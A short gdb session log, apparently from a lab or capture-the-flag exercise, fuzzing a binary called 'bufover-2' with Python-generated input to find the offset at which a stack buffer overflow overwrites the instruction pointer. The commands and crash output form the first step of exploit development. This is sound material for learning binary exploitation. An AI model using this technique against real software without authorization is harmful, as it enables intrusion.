 (gdb) r < <(python -c 'print "A"*32')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/bufover-2 < <(python -c 'print "A"*32')
Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) r < <(python -c 'print "A"*28+"B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/bufover-2 < <(python -c 'print "A"*28+"B"*4')
Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB!
root@kali:~/Downloads#
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)